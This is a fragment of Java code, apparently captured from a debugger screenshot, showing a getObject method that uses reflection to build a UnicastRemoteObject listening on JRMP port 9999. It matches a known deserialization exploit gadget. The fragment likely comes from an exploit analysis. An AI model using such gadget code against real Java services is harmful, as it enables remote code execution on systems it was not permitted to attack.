 41 public UnicastRemoteObject getObject ( final String command ) throws Exception { command: "9999"
42 int jrmpPort = Integer.parseInt(command); command: "9999" jrmpPort: 9999
43 UnicastRemoteObject uro = Reflections.createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Class[] {
44 RemoteRef.class
45 }, new Object[] {
46 new UnicastServerRef(jrmpPort)
47 });
48
49 Reflections.getField(UnicastRemoteObject.class, fieldName: "port").set(uro, jrmpPort);
50 return uro;
51 }